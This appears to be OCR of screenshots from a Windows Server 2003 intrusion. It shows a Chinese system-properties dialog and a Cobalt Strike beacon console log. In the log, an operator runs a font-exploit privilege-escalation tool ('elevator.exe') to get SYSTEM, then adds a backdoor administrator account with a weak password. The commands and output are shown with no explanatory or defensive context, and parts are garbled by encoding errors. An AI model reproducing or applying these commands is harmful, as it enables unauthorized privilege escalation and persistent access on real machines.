 系统属性
常规
计算机名
硬件
高级
系统:
Microsoft Windows Server 2003
Enterprise Edition
Service Pack 2
注册到:
C:\WINDOWS\system32\cmd.exe
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2017-12-2 23:18
密码到期 2018-1-14 22:05
密码可更改 2017-12-2 23:18
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
C:\Documents and Settings\test\桌面>
test
WIN-G98L1MBT7IC @ 888
NETWORK SERVICE
TEST-D01E32028E @ 2624
Hx
WIN-5NRQ441ULSO @ 2832
Beacon 192.168.16.150@888 X
Beacon 192.168.16.136@2624 X
HT Windows Font Exploit modify by skyer
Trying to execute whoami as SYSTEM
ProcessCreated with pid 1252!
nt authority\system
beacon> shell elevator.exe "net user 15077 asdf /add"
[*] Tasked beacon to run: elevator.exe "net user 15077 asdf /add"
[+] host called home, sent: 47 bytes
[+] received output:
HT Windows Font Exploit modify by skyer
Trying to execute net user 15077 asdf /add as SYSTEM
ProcessCreated with pid 2912!
ÃüÁî³É¹¦Íê³É¡£
beacon> shell elevator.exe "net localgroup administrators 15077 /add"
[*] Tasked beacon to run: elevator.exe "net localgroup administrators 15077 /add"
[+] host called home, sent: 63 bytes
[+] received output:
HT Windows Font Exploit modify by skyer
Trying to execute net localgroup administrators 15077 /add as SYSTEM
ProcessCreated with pid 2976!
ÃüÁî³É¹¦Íê³É¡£